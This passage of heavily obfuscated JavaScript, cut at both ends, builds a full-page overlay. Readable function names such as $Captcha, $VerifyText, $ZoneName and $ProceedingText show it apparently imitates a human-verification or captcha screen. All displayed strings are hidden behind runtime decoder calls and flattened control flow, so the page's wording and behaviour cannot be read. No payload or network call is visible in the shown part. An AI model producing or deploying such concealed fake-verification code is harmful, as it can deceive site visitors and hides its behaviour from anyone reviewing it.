_0x3f6ab2=-0x11*0x11c+0x1*-0xeec+0x2e*0xbc;_0x3c8175[_0x4afc16(0x94a,0x1a1d,0x219c,'R**P',0x15fe)](_0x3f6ab2,_0x244358);_0x3f6ab2++){if(_0x3c8175[_0x2b31d5(0x233b,'[z0#',0x551,0x40b,0x11d4)](_0x3c8175[_0x2b57b8(0x300,0xf80,0x1818,'7(D%',0x24ab)],_0x3c8175[_0x2b31d5(0x1233,'DxcY',0x1e4b,0x26c2,0x17b0)]))_0x33eccd+=String[_0x233bc5(0x1145,'w6au',0x1ef8,0x868,0x519)+_0x2b31d5(0x567,'jr[C',0x1872,0x317,0x53)+'de'](_0x3c8175[_0x2b31d5(-0x14e,'Wo%*',0x312,0x197c,0x383)](_0x3f65f7[_0x2b57b8(0x1b51,0x23b3,0x2578,'okPo',0xc3c)+_0x2b57b8(-0x912,0xb99,0x1057,'#G6m',-0xceb)](_0x3f6ab2),_0x122f54[_0x233bc5(-0x1262,'u&NN',0xf89,0x104a,0x3a6)+_0x4afc16(0x27d1,0x1272,0x1ad6,'!l4G',0x2726)](Math[_0x4afc16(0x2b2c,0x21a4,0x1780,'Cks#',-0x206)](_0x3c8175[_0x26eb14('v@y3',0x176e,0x172,0x84d,-0x147)](_0x3f6ab2,_0x122f54[_0x2b57b8(0x2fba,0x3304,0x2709,'4(A^',0x4186)+'h'])))));else{var [_0x163f58,_0x50ca81]=_0x3c8175[_0x4afc16(0x3265,0x1728,0x2aad,'@JTN',0x447c)](_0x5a9aa2,[{'data':_0x3c8175[_0x4afc16(-0x33b,-0x5df,0x108b,'9jYw',0x183c)]}]);return _0x163f58[_0x26eb14('R**P',0x132,-0x147c,-0xaa2,-0xf46)+_0x2b57b8(0xe9e,0xc5b,-0x123,'WJk9',-0x863)+'d'](_0x3c8175[_0x233bc5(0x1e91,'pBra',0x349,0x26bd,0x1afb)](_0x346acd)),_0x163f58[_0x4afc16(0x36a0,0x2ac3,0x28ee,'!x1s',0x3497)+_0x4afc16(0x267e,0x28ea,0x18e7,'9jYw',0xef7)+'d'](_0x3c8175[_0x2b31d5(0x1938,'YBQO',0x820,0xd11,0xca7)](_0x590e39)),_0x163f58;}}return _0x33eccd;}function createWorkPlace(){var _0x3f0b11={'CoRDI':_0x2f19bd('!l4G',0x20b,-0xc40,0xcae,0x5c2)+_0x3a6c9c('9jYw',0x30a2,0x47b6,0x48a8,0x1f0f)+'1','gvgpa':_0x3a6c9c('#G6m',0x2110,0x3566,0x1cc3,0x2afa),'QkLMv':function(_0x2619ba){return _0x2619ba();},'woyVe':_0x2f19bd('#M58',0xd55,0x377,0x6ad,-0x78f),'hIXzC':_0x2f19bd('Btbe',0x9fa,0xe51,0x1701,0x1fa7)+'l'},_0x374c2a=_0x3f0b11[_0x3a6c9c('[z0#',0x2d5d,0x3dbc,0x428b,0x26dc)][_0x3a6c9c('[z0#',0x1098,0x229f,0x64f,0x1dad)]('|');function _0x2f19bd(_0x4c673b,_0x5dd8b7,_0x156b05,_0x1cefa4,_0x32a8cb){return _0x52a79e(_0x4c673b-0x16f,_0x5dd8b7-0xbc,_0x1cefa4-0x34e,_0x1cefa4-0x14c,_0x4c673b);}function _0x598da6(_0x384151,_0x1ac70c,_0xbc03a8,_0x2c2a9f,_0x288fcb){return _0x31b301(_0x384151-0x55,_0x384151- -0x88,_0xbc03a8-0x1bb,_0x1ac70c,_0x288fcb-0x122);}function _0x5dfd00(_0x4bea31,_0x54ffd5,_0xf24c29,_0x33d1d0,_0x7d9eb){return _0x45b19b(_0x4bea31-0x32,_0x54ffd5-0x4,_0xf24c29-0x4d3,_0x33d1d0-0xa6,_0x54ffd5);}function _0x3a6c9c(_0x405558,_0x4adcd4,_0x8ba2df,_0x533259,_0x246643){return _0x45b19b(_0x405558-0xdc,_0x4adcd4-0x1b5,_0x4adcd4- -0x6,_0x533259-0x9,_0x405558);}var _0x3f7521=-0x422*0x2+-0x265a+-0x12*-0x297;function _0x1749b2(_0x40e500,_0x334fd5,_0x11e306,_0x4dc54a,_0x4fd6af){return _0x31b301(_0x40e500-0x6d,_0x4dc54a- -0x6ae,_0x11e306-0x182,_0x4fd6af,_0x4fd6af-0x55);}while(!![]){switch(_0x374c2a[_0x3f7521++]){case'0':var _0xb7ef17=document[_0x5dfd00(0x1ce0,'4(A^',0x1dfa,0x6fc,0x17a7)+_0x5dfd00(0x3351,'WJk9',0x352b,0x2afb,0x3a06)+_0x5dfd00(0x24aa,'!x1s',0x3362,0x4cf7,0x41d2)](_0x3f0b11[_0x5dfd00(0x1bd3,'eMpE',0x349b,0x3971,0x2111)]);continue;case'1':document[_0x3a6c9c('!x1s',-0xcf,0xccc,0x7ce,-0x1638)][_0x1749b2(-0x12ef,0x1f26,0x1224,0x630,'COwV')+_0x3a6c9c(']Z9e',0x214b,0x2f2b,0x1991,0x22b4)+'d'](_0xb7ef17);continue;case'2':_0xb7ef17[_0x5dfd00(0x101a,'DxcY',0x29c9,0x2309,0x124b)+_0x598da6(0x258b,'[YAb',0xd3b,0x30e0,0x2f3d)+'d'](_0x3f0b11[_0x2f19bd('srQ0',0x4177,0x258c,0x3264,0x2a1e)]($Over));continue;case'3':_0xb7ef17[_0x3a6c9c('DxcY',0x2aff,0x40ec,0x2999,0x1469)]=_0x3f0b11[_0x3a6c9c('6gcD',0xedb,0x1f02,0x21b0,0xf20)];continue;case'4':_0xb7ef17['id']=_0x3f0b11[_0x1749b2(0x5cd,0x2569,0x2a55,0x1ba5,'gB2p')];continue;case'5':document[_0x1749b2(0x1c30,0x4840,0x2664,0x2ead,'a9*L')]=defTrans[_0x2f19bd('R**P',0x37b2,0x4005,0x3493,0x2b7e)];continue;}break;}}function $Over(){function _0x2977d3(_0x35e63c,_0x23e8d2,_0x3a2636,_0x1a67f2,_0x3e5a4b){return _0x23578c(_0x35e63c,_0x23e8d2-0xcc,_0x3a2636-0x8e,_0x1a67f2- -0x75e,_0x3e5a4b-0x13);}var _0x1b6f24={'OqLlQ':function(_0x34e334,_0x290b1c){return _0x34e334(_0x290b1c);},'VNxwO':_0x2977d3('pBra',0x2c52,0x1f0c,0x1266,0x2ca8)+_0x2977d3('dq#k',-0x56a,0x6d9,0x3d3,0xefe)+_0x236741(0x78d,0xf1f,0x13d2,'!x1s',0x1e45)+_0x441872(0x3113,0x2ee8,0x349d,'I@s2',0x40e8)+_0x441872(0x39b,0x197d,0x3165,'!l4G',0xcc9)+_0x441872(0x1054,0xfe6,0x1dd1,'[YAb',0x1454)+_0x2977d3('YBQO',0x6f2,0x1ce8,0x2062,0x26da)+_0x441872(0x1185,0x1be5,0xdb6,'le)T',0xf41)+_0x441872(0x2b2b,0x3272,0x1fa9,'DxcY',0x4977)+_0x441872(0x2d60,0x378f,0x35cb,'Btbe',0x2bf3)+_0x441872(0xb59,0x129d,0x1ca1,'E$k]',0x1861)+_0x327601(0x1b99,0xf4f,0x1305,'7(D%',0x304e)+_0x236741(0x15d7,0x1080,0xbc,'w6au',0x1241)+_0x327601(0x3240,0x1af6,0x3ff6,'Xh&0',0x1a32)+_0x4e883f(0x1132,'COwV',0x4c6,0x150b,0x16d0)+_0x327601(0x1a0b,0x690,0x212c,'COwV',0x6f3)+_0x441872(0xb80,0x1e8b,0x2c10,'7UWi',0x2170)+_0x327601(0x285b,0x4222,0x2267,'gSk8',0x2fae)+_0x327601(0x12f0,0x1430,0x2cfa,'@quo',0x28d0)+_0x236741(0xbdc,0xce0,0xc6b,'#M58',-0xb4a)+_0x441872(0x2174,0x1e3b,0x2dc5,'E$k]',0x1b58)+_0x441872(0x3c9c,0x25cc,0x3f03,'okPo',0xe99)+_0x327601(0x19a3,0x106b,0x431,'@9gY',0x19a7)+_0x2977d3('%kt*',0x4b4,0xc6d,0x13c1,0x1f93)+_0x236741(0x32e,0xea8,0x1c,'Cks#',0x89e)+_0x441872(0x1eb8,0x2fa2,0x36bb,'Btbe',0x3eca),'KrRYk':_0x441872(0x1cb3,0x1f2a,0x221a,'2Bs8',0xcc3)+_0x327601(0x2ff0,0x1b7e,0x20dd,'R**P',0x483b)+_0x4e883f(0x1593,'gB2p',0xa3c,-0x2d7,0x7ef)+_0x4e883f(0x258c,'^5ed',0x2b93,0x2266,0x3a9f)+_0x4e883f(0x10a9,'#G6m',0xbd,0x1bdc,0x1f47)+_0x327601(0x1831,0x1de2,0x2449,'L7y8',0x31cb)+_0x441872(0x1501,0x2458,0x371e,'w6au',0x3492)+_0x4e883f(0xf00,'w6au',0xa07,0x1dd6,0x1de8)+_0x441872(0x41b8,0x2b31,0x2f00,'6gcD',0x37c3)+_0x441872(-0x7ff,0x518,0x1a0b,'2Bs8',0x1c8b)+_0x327601(0x2cd8,0x3b0b,0x1f3f,'KRjk',0x282d)+_0x2977d3('@9gY',0x287d,0x910,0x1d4a,0x1131)+_0x4e883f(0x155b,']!Ek',0x310,-0x223,0x2ae3)+_0x4e883f(0x2fa9,'[YAb',0x2877,0x1672,0x496f)+_0x441872(0x17f8,0x1ede,0x15ec,'COwV',0x328b)+_0x2977d3('u&NN',-0x211,0x15ce,0x370,-0xcaa)+_0x236741(0x31d8,0x2009,0x45f9,'@JTN',0x29d5)+_0x441872(-0x312,0x76e,-0x11c1,'%0rc',-0x8cb)+_0x327601(0x8b3,0x747,-0xaf5,'jr[C',0x2141)+_0x4e883f(0x3581,'@9gY',0x3b63,0x2d1b,0x2b8d)+_0x4e883f(0xb66,'Wo%*',0x12d3,0x2036,-0xe98)+_0x236741(0x101a,0x26f7,-0x3eb,'!l4G',0x1cfe)+_0x2977d3('#M58',0x301c,0x1033,0x1af5,0x1467)+_0x441872(0x1663,0x1d44,0x33cf,'%0rc',0x2527)+_0x2977d3('a9*L',0x145c,-0xd01,0xab4,-0x95a)+_0x4e883f(0x1092,'WJk9',0x1953,-0x712,0x219f)+_0x2977d3('6gcD',0xc81,-0x11d,0x142,0x81d)+_0x441872(0x1757,0x1093,0x2c6,'6gcD',-0x3aa)+_0x441872(0x2280,0x1c27,0x32b5,'7UWi',0x1db4)+_0x327601(0x372a,0x35a9,0x47e9,'WJk9',0x43b8)+_0x441872(0x12a2,0x1390,0x213,'Wo%*',0x2b1e)+_0x327601(0x76a,-0xcf5,0xde9,'#M58',0x117e)+_0x327601(0x247f,0x320d,0x1806,'%0rc',0xf60)+_0x236741(0x2996,0x31ef,0x1ca5,'!x1s',0x262d)+_0x4e883f(0x1c44,'w6au',0x1ba6,0x1e96,0x1c8e)+_0x4e883f(0x1e09,'dq#k',0xdf8,0x22b5,0x2345)+_0x236741(0x129d,0x889,-0x3f9,'jr[C',0x14bd)+_0x327601(0x2007,0x36ec,0x24a4,'2Bs8',0x33bb)+_0x236741(0x215d,0x28d6,0x2ee4,'jr[C',0x361e)+_0x236741(0x902,0xf09,0x36b,'gSk8',0x2062)+_0x236741(0x1192,0x1592,0xcd5,'L7y8',0xbb6)+_0x4e883f(0x2f08,'@9gY',0x242b,0x1b3c,0x24be)+_0x4e883f(0x30a2,'dq#k',0x47d1,0x4522,0x2877)+_0x2977d3('I@s2',0x1811,0xd4c,0x2589,0x1f84)+_0x4e883f(0x25c8,'w6au',0x2d70,0x106f,0x2f87)+_0x441872(-0x43f,0x662,-0x20e,'6gcD',-0x100d)+_0x236741(0x2546,0x2621,0x31f0,'^5ed',0x1ee6)+_0x2977d3('!l4G',0x1b15,-0xb5,0x113c,0x79f)+_0x2977d3('v@y3',0x1c9d,-0xd66,0x74f,0x13f7)+_0x2977d3('w6au',-0x22,0xa59,0x645,0x281)+_0x236741(0x19b0,0x20e0,0x61d,'[z0#',0x376)+_0x4e883f(0xf59,'YBQO',-0xa08,0x23d8,0x188d)+_0x236741(0xe40,0x26a6,0xb4d,'le)T',-0x897)+_0x4e883f(0x2dec,'gSk8',0x250e,0x3255,0x1aeb)+_0x236741(0x1a21,0xdcc,0xc92,']!Ek',0x3124)+_0x441872(0x6c7,0xf72,0x2547,'okPo',0x1fef)+_0x236741(0x517,0x1980,0x4c,'R**P',-0x11cd)+_0x441872(0x1b22,0x1271,0x109,'a9*L',0x2565)+_0x236741(0x3137,0x37af,0x36bb,']!Ek',0x455c)+_0x441872(0x3bde,0x23d2,0xabb,'#G6m',0xedb)+_0x236741(0x1d4a,0xf62,0x2bf5,'a9*L',0x2e7f)+_0x2977d3('@quo',0x1634,0x24c9,0x14f1,0x1edf)+_0x2977d3('L7y8',0x1ff9,0x2e94,0x15d7,0x1dfb)+_0x2977d3('v@y3',0x39a5,0x3c3e,0x2b9c,0x1da6)+_0x2977d3('@9gY',0x12c0,0xbba,0x1dd2,0x1499)+_0x327601(0x870,0x533,-0x1125,'gB2p',0xfb6)+_0x4e883f(0x3340,'kFg)',0x1fe7,0x41dd,0x3406)+_0x236741(0x2b27,0x2752,0x3e35,'srQ0',0x3f82)+_0x236741(0x2355,0x991,0xd1d,'jr[C',0x3203)+_0x4e883f(0x502,'COwV',0x658,-0x1060,0x1e48),'DVJwk':_0x327601(0x1ceb,0x2037,0x7a5,'7(D%',0x3583)+_0x236741(0x27b1,0xf34,0x166d,'7UWi',0x131e)+_0x4e883f(0x1315,'^5ed',0x2398,0x367,0x97)+_0x327601(0x1eaa,0x12a5,0x1539,']Z9e',0x16d4)+_0x327601(0x2e62,0x235b,0x3162,'WJk9',0x4408)+_0x2977d3('R**P',0x14bc,0x2d2a,0x2cda,0x43d9)+_0x2977d3('le)T',-0x405,0x84f,0x321,-0x1375)+_0x327601(0x21ae,0x18c8,0x2851,'Cks#',0x32e9)+_0x236741(0x255d,0x1af0,0x3940,'dq#k',0x1302)+_0x327601(0x2ed5,0x259f,0x2a54,'R**P',0x44fc)+_0x327601(0x1f16,0x1ee0,0x1022,'6gcD',0x80b)+_0x441872(0x238a,0x12e6,0x2362,'pBra',0x2476)+_0x4e883f(0x2d8e,'%kt*',0x4278,0x239e,0x29cc)+_0x236741(0x1219,0x16ee,0x8a1,'#G6m',0x1f20)+_0x441872(0x15bd,0xb61,0x9cd,'le)T',-0xb8)+_0x2977d3('6gcD',0xf31,-0xd5d,0x396,0xbc7)+_0x2977d3('Btbe',0x1d75,0x2e4b,0x28c0,0x3eed)+_0x4e883f(0x163b,'%kt*',0x1d0e,0x19c5,0x2899)+_0x236741(0x2ec6,0x46b2,0x1f11,']!Ek',0x1bac),'CTKda':_0x327601(0x2d1c,0x1af9,0x1e8a,'I@s2',0x1505)+_0x441872(0x1f94,0x1f30,0x11e3,'!l4G',0xc32),'BhiEj':_0x4e883f(0x2b01,'Cks#',0x14d9,0x1c47,0x3389)+_0x236741(0x81a,0x1f0a,0x398,'gB2p',0x1a44)+_0x4e883f(0x404,'@JTN',0x996,0x13b3,-0x978)+_0x4e883f(0x338c,'pBra',0x43fa,0x1d67,0x4b4b)+_0x2977d3('%0rc',0x2cc7,0x80b,0x1c9b,0x33ca)+_0x4e883f(0x20a9,'[YAb',0x2782,0x29a8,0xf85)+_0x2977d3('9jYw',0x38f3,0xdb2,0x1ee8,0x517)+_0x4e883f(0x70c,'WJk9',0xebc,0x374,0x1baf)+'e;','yWpwo':_0x2977d3('gSk8',0x1c8b,0x21be,0xda9,0x27e9)+_0x236741(0x1f1d,0x1146,0x2820,'dq#k',0x1422)+_0x327601(0x501,-0xaba,-0xbf7,'KRjk',0xdd8)+_0x441872(0x171a,0x1c16,0x2523,'Btbe',0xed0)+_0x441872(0x2d60,0x219c,0x7b8,'7(D%',0x3502),'TUxsi':_0x441872(0x163f,0xcb8,-0xb68,'WJk9',0xff9)+_0x441872(0x122f,0x2354,0xdf7,'%0rc',0x1b7c)+_0x4e883f(0x2a9b,')@(@',0x1d6f,0x362f,0x2313)+_0x441872(-0x8dd,0xbed,0x19f7,'#M58',0x1a39)+'2;','wDbCm':_0x236741(0x1ac2,0x55c,0xbbb,'2Bs8',0x1e80)+_0x441872(0x848,0xf5f,0x1d72,'eMpE',0x6e8)+_0x4e883f(0x30ad,'srQ0',0x2709,0x3a30,0x4290)+_0x4e883f(0x10f8,'eMpE',0xba3,0x170,-0x774)+_0x4e883f(0x2454,'9jYw',0x1066,0x33be,0x3934),'nmyQQ':_0x4e883f(0x1895,'!x1s',0x5f4,0x1eec,0x12ec)+_0x2977d3('#M58',0x34da,0x1f03,0x2ccc,0x1677)+'f;','mMleW':function(_0x566681){return _0x566681();},'QpOcU':function(_0x25c298){return _0x25c298();}};function _0x4e883f(_0x4cace0,_0x1e8eae,_0x1068d4,_0x2e9cd2,_0x4c79e0){return _0x45b19b(_0x4cace0-0xa4,_0x1e8eae-0x136,_0x4cace0-0x517,_0x2e9cd2-0x75,_0x1e8eae);}function _0x441872(_0x3057ff,_0x5f309a,_0x1f88a3,_0x510aac,_0x4f0582){return _0x52a79e(_0x3057ff-0x1d4,_0x5f309a-0xde,_0x5f309a-0x631,_0x510aac-0x7f,_0x510aac);}function _0x327601(_0x15c9b8,_0x217853,_0x5ef64a,_0x109b8e,_0x33dee3){return _0x532de2(_0x15c9b8-0xf9,_0x109b8e,_0x5ef64a-0x1c8,_0x15c9b8-0xaf,_0x33dee3-0x1bc);}var [_0x1b4599,_0x5a4db9]=_0x1b6f24[_0x236741(0x2584,0x337e,0x2b63,'2Bs8',0x3575)](tagStyled,[{'data':_0x1b6f24[_0x441872(0x1217,0x2aed,0x12ad,'eMpE',0x1616)]},{'cl':'\x20*','data':_0x1b6f24[_0x236741(0x2754,0x2105,0x251a,'a9*L',0x2d90)]},{'cl':'\x20a','data':_0x1b6f24[_0x236741(0x29c2,0x3d43,0x24da,')@(@',0x24da)]},{'cl':_0x1b6f24[_0x4e883f(0x2a5c,'dq#k',0x4269,0x1195,0x3f79)],'data':_0x1b6f24[_0x236741(0x2e61,0x2160,0x43f7,'[z0#',0x3e88)]},{'name':_0x1b6f24[_0x327601(0x20a5,0x1ecd,0x2e54,')@(@',0x1aca)],'media':[{'data':_0x1b6f24[_0x4e883f(0x27ce,'v@y3',0x1579,0xe56,0x30ab)]},{'cl':'\x20*','data':_0x1b6f24[_0x4e883f(0x605,'gB2p',0x1d14,0x1b4e,0x1c34)]},{'cl':'\x20a','data':_0x1b6f24[_0x441872(0x1b22,0xb16,-0x390,'#G6m',0x11ee)]}]}]);_0x1b4599[_0x441872(0x1cd0,0x1d99,0x1f8c,'%0rc',0x350a)+_0x327601(0xd75,0x7a8,-0x979,'pBra',0x2678)+'d'](_0x1b6f24[_0x4e883f(0x22fc,'eMpE',0x3132,0x28e8,0x3b77)]($Main));function _0x236741(_0x91b23a,_0x57fa83,_0xfedf82,_0x26c0fc,_0x904c85){return _0x45b19b(_0x91b23a-0x7d,_0x57fa83-0x38,_0x91b23a-0x124,_0x26c0fc-0xf9,_0x26c0fc);}return _0x1b4599[_0x236741(0x1d2a,0x1795,0x2415,'a9*L',0x284a)+_0x4e883f(0x1a20,'L7y8',0x3147,0xf44,0x150f)+'d'](_0x1b6f24[_0x327601(0x782,-0xe0b,0x1f18,'L7y8',0x895)]($Footer)),_0x1b4599;}function $Main(){function _0x519333(_0x5e80a1,_0x410653,_0x43ea3c,_0x160c5a,_0x5e9b98){return _0x45b19b(_0x5e80a1-0x117,_0x410653-0x1bc,_0x410653-0x3d7,_0x160c5a-0x1a4,_0x43ea3c);}function _0x3696dc(_0x24120c,_0x57eb4b,_0x534a24,_0x45fd8f,_0xc3e1b0){return _0x31b301(_0x24120c-0x122,_0x24120c- -0x37b,_0x534a24-0x89,_0x45fd8f,_0xc3e1b0-0x41);}var _0xd7cbeb={'rTcph':function(_0x2f8cbf,_0x204fe0){return _0x2f8cbf(_0x204fe0);},'loazr':_0x4eaf66('#G6m',0x1b3d,0x138a,0x12b5,-0x6e5)+_0x3d1ef9('R**P',0x3674,0x31ae,0x48f2,0x26e6)+_0x595f06(0x7cd,'9jYw',0x96a,0x175e,0xa4)+_0x595f06(0x1500,'%kt*',0x2738,0x1b2f,0x2873)+_0x519333(0x165d,0x1465,'7UWi',0x5a,-0x429)+_0x3696dc(0x19e,-0x1749,0x3f5,'FEbz',-0x1676)+_0x519333(0x1ef2,0x1da6,'Cks#',0x8b7,0x343d)+_0x519333(0x1d7f,0x2f7f,'6gcD',0x24a1,0x1c2f)+_0x4eaf66('KRjk',-0xfa7,-0xae3,0xd3,0x14ef)+_0x3d1ef9('u&NN',0x20f2,0xb8a,0xcd4,0x2c38)+_0x519333(0x25ad,0xd3b,'v@y3',-0x25d,0xf0e)+_0x519333(0x1786,0x17a0,'[YAb',0x25e7,0xabb)+_0x4eaf66('DxcY',0x20f5,0x3f9,0x1269,0x246f)+_0x519333(0x1c35,0x35b8,'!x1s',0x39df,0x4b65)+_0x4eaf66('DxcY',0x1268,0x13cb,0x1ecb,0x14ec)+_0x3d1ef9(']Z9e',0x14c0,0x1241,0x1a35,0xd6b)+_0x595f06(-0x66e,'%0rc',0x25e,-0x678,0x1491)+_0x4eaf66('@quo',-0x69a,0x1506,0x97,0x1263)+_0x519333(0x30b0,0x2bd7,'w6au',0x3ac5,0x4540)+_0x3d1ef9('7UWi',0x3c2,-0x3c5,-0x87c,-0xa3a)+_0x3d1ef9('!l4G',0x1045,0x33e,0x26dc,0x23a0)+_0x3696dc(0x1be,-0x141f,0x2b5,'6gcD',-0xee7)+_0x3696dc(0x2749,0x1c1d,0x3bdc,'@JTN',0x29b7)+_0x519333(-0x13e,0x8b6,'a9*L',-0x3e5,0x138d)+_0x595f06(0x24c,'4(A^',0x449,0xf41,-0x1d6)+_0x3d1ef9('%0rc',0xbba,-0x540,-0x723,0x1a8a),'TXFxg':function(_0x3d217f){return _0x3d217f();}};function _0x3d1ef9(_0x28df92,_0x162514,_0x3c1fea,_0x13c5e1,_0x25a459){return _0x532de2(_0x28df92-0xd,_0x28df92,_0x3c1fea-0x13b,_0x162514-0x3d,_0x25a459-0xa1);}var [_0x440964,_0x14a6bb]=_0xd7cbeb[_0x3696dc(0x2c41,0x2253,0x167d,'!x1s',0x461f)](tagStyled,[{'data':_0xd7cbeb[_0x4eaf66('4(A^',0x2e51,0x644,0x2035,0x3631)]}]);function _0x595f06(_0x3ed3c7,_0x4e2183,_0x4af8fb,_0x287254,_0x100f6e){return _0x52a79e(_0x3ed3c7-0x30,_0x4e2183-0x44,_0x4af8fb-0x2be,_0x287254-0xc4,_0x4e2183);}function _0x4eaf66(_0x4da119,_0x17c660,_0x2b0bd1,_0x5b80ea,_0x166f12){return _0x45b19b(_0x4da119-0x7e,_0x17c660-0x1d1,_0x5b80ea- -0x149,_0x5b80ea-0x18a,_0x4da119);}return _0x440964[_0x595f06(0x2381,'w6au',0x1b20,0x2239,0x2798)+_0x3d1ef9('6gcD',0x2b27,0x1534,0x219b,0x35cf)+'d'](_0xd7cbeb[_0x595f06(-0x12e2,'dq#k',0x148,0x1d5,0x1b50)]($Content)),_0x440964;}function $Content(){function _0x5ba40f(_0x2e2e71,_0x3448aa,_0x190759,_0x5c4df3,_0x54ecc7){return _0x23578c(_0x3448aa,_0x3448aa-0x1d8,_0x190759-0x167,_0x54ecc7- -0x4a9,_0x54ecc7-0x14c);}function _0x3ea770(_0x2dd96b,_0x94bbe0,_0x29dc5b,_0x55c71e,_0x21bcce){return _0x31b301(_0x2dd96b-0x16e,_0x2dd96b- -0x27a,_0x29dc5b-0x2d,_0x29dc5b,_0x21bcce-0x45);}var _0x45a3f2={'VjkdX':_0x3ea770(0x1719,0xd1c,']!Ek',0x2b09,0x20b5)+_0x5ba40f(0x2495,'srQ0',0x1aa1,0x3051,0x2eef)+'1','SaYZt':function(_0x4c242f){return _0x4c242f();},'QMxrG':function(_0xbc4196,_0x2abc78){return _0xbc4196(_0x2abc78);},'lCtGC':_0x5ba40f(0x2314,'pBra',0x1c99,0x1713,0x2c93)+_0x4f6b78(0x1d02,0x1b1d,0x8e6,'le)T',0x636)+_0x4f6b78(0x161a,0x1564,0x1fe2,'I@s2',0x9a3)+_0x3ea770(0x69a,-0xd82,'@9gY',0x19f2,0x1037)+_0x22337f(-0x5a6,0xa0f,'WJk9',0xbc,0x2245)+_0x5ba40f(-0xb37,'!x1s',0x1c4,-0x1372,0x457)+_0x3f2d37(0x458a,0x1c33,'7UWi',0x22c9,0x2fef)+_0x3f2d37(0x1cdf,0x27c5,'4(A^',0x499d,0x3251)+_0x3f2d37(0x512,0xa03,'4(A^',-0xa66,0x500)+_0x22337f(0x1491,0x171d,'L7y8',-0x16d,0x1f66)+_0x22337f(0x1f48,0x2a6d,'Xh&0',0x2749,0x334a)+_0x3ea770(0xf29,0x25a8,'dq#k',0xc8d,-0x9cf)+_0x5ba40f(0x1513,'dq#k',0x17d6,0x1894,0x15)+_0x4f6b78(0x1279,0x2c19,0x1a52,'E$k]',0x41c0)+_0x5ba40f(0x2be8,'pBra',0x1a48,0x29e3,0x2c14)+_0x3ea770(0x2145,0x27f4,'7UWi',0x2e86,0x2fb3)+_0x3f2d37(0x1719,-0x777,'@JTN',0x7d1,0x7e4)+_0x3f2d37(-0x647,0x6d3,'^5ed',0xd05,0x12d6),'azcgA':_0x3f2d37(0x15c6,-0xf0a,'w6au',0x1818,0x5a1)+_0x3ea770(0x711,-0xe4b,'2Bs8',-0xaff,0x1d5d)+_0x4f6b78(0x3489,0x2fda,0x3ca0,'DxcY',0x385c),'aVXFk':_0x22337f(0x243,0x4e0,'[z0#',0x18c4,0x1885)+_0x5ba40f(0x1c14,'WJk9',0x1a88,0x339b,0x20be)+_0x3f2d37(0x2d8,0xcba,'#M58',-0x5a9,0x461)+'m','mjtov':function(_0x318b36){return _0x318b36();},'rmmxA':function(_0x55ef66){return _0x55ef66();},'WQksP':function(_0x3413a2){return _0x3413a2();}};function _0x22337f(_0x3d5850,_0x1dce85,_0xc54438,_0x44e608,_0x54e3d3){return _0x45b19b(_0x3d5850-0x1a4,_0x1dce85-0x3d,_0x1dce85-0x5c8,_0x44e608-0xeb,_0xc54438);}function _0x4f6b78(_0x33b191,_0xdfae07,_0x1cf5af,_0x32bfd6,_0x502d3e){return _0x532de2(_0x33b191-0x1ad,_0x32bfd6,_0x1cf5af-0x16,_0xdfae07-0xbd,_0x502d3e-0x164);}var _0x6b2e69=_0x45a3f2[_0x3f2d37(0x1694,0x34bb,'pBra',0x300a,0x1e98)][_0x3ea770(0x163e,0x28c4,'FR]U',0xfa1,-0x2cb)]('|'),_0x40eb51=0x6*-0x5de+-0x1218+0x354c;function _0x3f2d37(_0x794dec,_0x2c265b,_0x12e6a1,_0x11ae71,_0xbb80f0){return _0x52a79e(_0x794dec-0x8f,_0x2c265b-0x1f1,_0xbb80f0-0x20b,_0x11ae71-0x103,_0x12e6a1);}while(!![]){switch(_0x6b2e69[_0x40eb51++]){case'0':_0x468673[_0x22337f(0x4691,0x3825,'eMpE',0x4c30,0x3a77)+_0x4f6b78(0x134b,0x1d53,0x1d05,'okPo',0x1363)+'d'](_0x45a3f2[_0x4f6b78(0x20a8,0x239f,0x2c0c,'@JTN',0x1966)]($ProceedingText));continue;case'1':return _0x468673;case'2':var [_0x468673,_0x54c625]=_0x45a3f2[_0x5ba40f(0x23fb,'gSk8',0x10ea,0x17be,0xf73)](tagStyled,[{'data':_0x45a3f2[_0x4f6b78(0x1bd6,0x2ec0,0x3dc8,'#M58',0x3639)]},{'name':_0x45a3f2[_0x3ea770(0x23da,0x2341,'Cks#',0x2b76,0x23b5)],'media':[{'data':_0x45a3f2[_0x22337f(0x28c6,0x1d0f,'[z0#',0x148f,0x260d)]}]}]);continue;case'3':_0x468673[_0x3f2d37(-0xc2b,-0x132f,'I@s2',-0x50c,0x690)+_0x3ea770(0x1aab,0x2846,'okPo',0x31b5,0xb31)+'d'](_0x45a3f2[_0x3f2d37(0x128b,0x2f0,'FEbz',0x41c,0xae2)]($ZoneName));continue;case'4':_0x468673[_0x5ba40f(0x45ed,'#M58',0x3da0,0x3ab3,0x2bcf)+_0x4f6b78(0x2bb2,0x273e,0x360d,'kFg)',0x305f)+'d'](_0x45a3f2[_0x3ea770(0x29ca,0x2d9b,'#G6m',0x2885,0x330a)]($VerifyText));continue;case'5':_0x468673[_0x3ea770(0x120d,0x2256,'Cks#',0x1a6,0x257b)+_0x22337f(0x4b1f,0x34f6,'eMpE',0x2663,0x473d)+'d'](_0x45a3f2[_0x3f2d37(0x444,0xacc,'R**P',-0x82b,0x3d2)]($Captcha));continue;}break;}}function $ZoneName(){function _0x3b94fa(_0x429550,_0x1c526d,_0x48610a,_0xfaa140,_0x17e650){return _0x532de2(_0x429550-0x156,_0x1c526d,_0x48610a-0xa3,_0xfaa140- -0x507,_0x17e650-0x122);}function _0x8d0c8a(_0xdc0343,_0x51e7d2,_0x52a8ef,_0x1bc5a2,_0x10fbc0){return _0x45b19b(_0xdc0343-0x149,_0x51e7d2-0x133,_0x1bc5a2-0x5fd,_0x1bc5a2-0x98,_0x10fbc0);}function _0x4e298b(_0x4d10b2,_0x52a799,_0x5eaaa8,_0x2c07d7,_0x80a4c8){return _0x45b19b(_0x4d10b2-0x12b,_0x52a799-0x15e,_0x2c07d7-0x42,_0x2c07d7-0x5b,_0x80a4c8);}var _0x44245c={'VHNoa':_0xdf0785('!l4G',0x3228,0x3c82,0x270c,0x1d4f)+_0xdf0785('FR]U',0x1331,0xfa3,0x201c,0x405),'YpYis':function(_0x498044,_0x607d18){return _0x498044(_0x607d18);},'btsqH':_0x4e298b(0x3fbe,0x4bee,0x42a5,0x32f5,'#G6m')+_0x8d0c8a(0x354c,0x1c42,0x117d,0x26ea,'2Bs8'),'Yxoqb':function(_0x1d1bf1,_0x357d54){return _0x1d1bf1+_0x357d54;},'euUYR':function(_0x5ee6ec,_0x510b5c){return 